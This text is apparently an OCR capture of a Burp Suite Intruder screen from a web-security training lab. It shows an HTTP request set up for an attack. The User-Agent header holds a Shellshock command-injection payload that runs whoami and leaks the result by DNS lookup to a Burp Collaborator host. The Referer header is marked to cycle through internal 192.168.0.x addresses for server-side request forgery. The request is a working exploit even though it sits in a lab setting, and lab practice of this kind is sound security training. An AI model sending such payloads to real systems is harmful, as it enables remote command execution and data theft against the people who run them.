 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Sniper
1 GET /product?productId=1 HTTP/1.1
2 Host: acf61fdd1f99f0f980c611fa005800b4.web-security-academy.net
3 Cookie: session=YJCtJu5gw7c9d4wnixrX2J4JL364zdlC
4 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).eew1khb8ubn388j60vcjqlc36uck09.burpcollaborator.net
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: http://192.168.0.§1§:8080/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
Add §
Clear §
Auto §
Refresh
? Search... 0 matches Clear
1 payload position Length: 505